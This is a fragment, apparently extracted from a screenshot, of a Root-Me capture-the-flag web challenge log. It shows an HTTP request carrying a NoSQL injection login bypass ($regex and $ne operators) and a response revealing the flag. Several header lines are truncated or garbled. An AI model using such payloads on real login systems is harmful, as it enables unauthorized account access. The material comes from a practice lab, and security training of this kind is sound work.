 login[$regex]=.{10,50}&pass[$ne]=1 HTTP/1.1
-me.org
) (Windows NT 6.1; Win64; x64; rv:72.0)
/72.0
xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
en;q=0.5
deflate
age01.root-me.org/web-serveur/ch38/
sts: 1
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 02 Jan 2020 18:41:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9
Content-Length: 353
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr">
<body><link rel='stylesheet' property='stylesheet' id='s'
type='text/css' href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
You are connected as : flag{nosqli_no_secret_4_you}